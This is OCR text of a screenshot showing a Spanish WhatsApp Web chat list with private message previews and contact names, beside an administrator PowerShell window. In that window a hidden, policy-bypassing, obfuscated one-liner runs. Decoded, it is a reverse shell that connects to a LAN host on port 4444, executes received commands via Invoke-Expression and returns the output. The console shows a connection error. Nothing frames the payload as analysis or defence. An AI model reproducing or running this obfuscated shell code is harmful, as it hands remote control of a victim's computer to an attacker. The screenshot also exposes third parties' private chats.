 WhatsApp
Chats
42
Busca un chat o inicia uno nuevo.
thePower
FP SMR GRUPO
13:08
~Xu hao lin: Si y es lo único que recue...
shania
19:59
pues si
Stand CC LOS PRADOS PARQUEAS...
20:42
Ronald Telecable: Eres una crack Carla
7
Los coños
18:46
Pedro Holanda: 🐭🐭🐭
7
Cata Naviser
16:51
Esta semana tienes que vender al menos 3,...
Padre Miguel Naviser
16:19
2002500185854_2025-04-02 11_15_...
Papá
16:16
Imagen
Mamá
15:49
🥰
1
Celiuqui
15:23
Yo voy en una horita
@
shania
hay semáforos chico 16:46
Administrador: Windows PowerShell
PS C:\WINDOWS\system32>
PS C:\WINDOWS\system32> powershell -WindowStyle Hidden -NoProfile -ExecutionPolicy Bypass -Command "NwAcGtIdmZVnBqvSUHx7
0sieT = & ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{$_}|%{ ( [char][int] $($_))})) |%{$($_)}| % {$($
_)}) ([string]::join('', ( (83,121,115,116,101,109,46,78,101,116,46,83,111,99,107,101,116,115,46,84,67,80,67,108,105,101
,110,116) |%{$_}|%{ ( [char][int] $($_))})) |%{$($_)}| % {$($_)})($([char](0+49-0)+[char](0+57-0)+[char](93+50-93)+[char](0
+46-0)+[char](101*49/101)+[char](0+54-0)+[char](0+56-0)+[char](17*46/17)+[char](35+49-35)+[char](0+46-0)+[char](52*49/52
)+[char](90+51-90)+[char](23*56/23)),(4444));$AfSkal6ZetOV2m = ($($NwAcGtIdmZVnBqvSUHx70sieT.GetStream()));[byte[]]$yRFi
7GdW0x = 0..$(0+65535)|%{$_}|%{0};while(($mlYb94CpLrH = $AfSkal6ZetOV2m.Read($yRFi7GdW0x, 0, $yRFi7GdW0x.Length)) -ne 0)
{;$LD1 = (& ([string]::join('', ( (78,101,119,45,79,98,106,101,99,116) |%{$_}|%{ ( [char][int] $_)})) |%{$($_)}| % {$_})
-TypeName $([char](14*83/14)+[char](14*121/14)+[char](110+115-110)+[char](81+116-81)+[char](104*101/104)+[char](0+109-0
)+[char](87*46/87)+[char](0+84-0)+[char](42+101-42)+[char](0+120-0)+[char](70*116/70)+[char](50+46-50)+[char](0+65-0)+[c
har](0+83-0)+[char](38*67/38)+[char](0+73-0)+[char](116*73/116)+[char](0+69-0)+[char](99*110/99)+[char](0+99-0)+[char](8
6*111/86)+[char](84+100-84)+[char](0+105-0)+[char](100*110/100)+[char](0+103-0))).GetString($yRFi7GdW0x,0, $mlYb94CpLrH)
;$lP8TwGA7vqsJkc = (& ([string]::join('', ( (73,110,118,111,107,101,45,69,120,112,114,101,115,115,105,111,110) |%{$_}|%{
( [char][int] $_)})) |%{$($_)}| % {$_}) $LD1 2>&1 |%{$($_)}| & (("GclrXxsBvEOTh34uW-aoFdV9NC7ik5Mweqpz2SL0jZnmJb81AUYgR
DQ6ItyKfHP")[10,15,57,17,37,57,3,27,42,51] -join '') );$foA5NCi = $lP8TwGA7vqsJkc + $([char](60+80-60)+[char](96*83/96)+
[char](74+32-74)) + (& ([string]::join('', ( (71,101,116,45,76,111,99,97,116,105,111,110) |%{$_}|%{ ( [char][int] $($
_))})) |%{$($_)}| % {$_})).Path + $('>'+' ');$ASjFYBcmeigWMqsOoKhan6L = ([text.encoding]::ASCII).GetBytes($foA5NCi);$AfS
kal6ZetOV2m.Write($ASjFYBcmeigWMqsOoKhan6L,0,$ASjFYBcmeigWMqsOoKhan6L.Length);$(& ([string]::join('', ( (105,110,118,111
,107,101,45,101,120,112,114,101,115,115,105,111,110) |%{ ( [char][int] $_)})) | % {$_})([string]::join('', ( (36,65,102,
83,107,97,108,54,90,101,116,79,86,50,109,46,70,108,117,115,104,40,41) |%{ ( [char][int] $_)})) | % {$_}))};$((($NwAcGtId
mZVnBqvSUHx70sieT.Close())))"
No se puede llamar a un método en una expresión con valor NULL.
En línea: 1 Carácter: 643
+ ... );$AfSkal6ZetOV2m = ($($NwAcGtIdmZVnBqvSUHx70sieT.GetStream()));[byte ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (:) [], RuntimeException
+ FullyQualifiedErrorId : InvokeMethodOnNull
16:47
q rara eres chic 16:47
fuiste por el otro lao 16:47
q oh 19:51
no llegaste? 19:51
amor? 19:57
okiii 19:58
si? 19:58
mamina 19:58
1 mensaje no leído
pues si 19:59
**
Búsqueda
42
20:51:38
02/04/2025